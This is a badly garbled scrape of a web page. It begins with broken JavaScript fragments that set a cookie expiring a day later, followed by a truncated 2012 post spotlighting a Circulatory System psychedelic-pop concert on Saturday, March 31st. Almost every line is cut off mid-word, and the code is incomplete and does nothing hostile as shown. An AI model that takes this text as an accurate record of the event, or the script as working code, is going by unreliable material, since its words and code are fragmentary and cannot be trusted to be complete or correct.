
time=Math.floor(Date.now()/1e3+86400),da
Date((new
Date).getTime()+86400);document.cookie=”re
; path=/; expires=”+date.toGMTString(),docum
FRIDAY, MARCH 30, 2012 | POSTED IN
LOS
PLAYLISTS
WREKtacular Artist Spotlight: Circ
System
The Spring of Elephant Six lives on as Circu
brings their unique brand of psychedelic pop 
Farm! Come celebrate the lovely universe we l
Saturday, March 31st at 7:30PM!